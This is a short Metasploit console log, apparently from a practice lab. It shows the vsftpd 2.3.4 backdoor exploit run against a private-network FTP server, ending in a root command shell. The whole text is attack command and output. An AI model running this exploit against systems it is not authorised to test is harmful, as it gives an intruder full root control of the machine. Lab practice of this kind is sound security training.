 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.27:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.27:21 - USER: 331 Please specify the password.
[+] 192.168.1.27:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.27:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.25:43593 -> 192.168.1.27:6200) at 2024-01-22 08:18:27 -0500